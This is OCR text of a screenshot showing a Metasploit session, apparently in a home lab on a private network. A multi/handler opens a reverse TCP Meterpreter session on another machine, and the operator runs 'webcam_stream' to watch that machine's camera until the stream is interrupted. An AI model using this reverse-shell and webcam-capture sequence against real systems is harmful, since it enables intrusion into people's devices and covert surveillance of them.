 Applications
Places
Terminal
Dec 18 22:40
1
Home
Terminal
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Desktop
Pictures
ACFitQZx.jpeg
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.2:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 1 opened (192.168.0.12:4444 -> 192.168.0.15:47190) at 2020-12-18 22:39:43 -0500
meterpreter > webcam_stream -i 1
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/arbena/RPsgkZnS.html
[*] Streaming...
^CExiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
[-] Error running command webcam_stream: Interrupt
meterpreter > web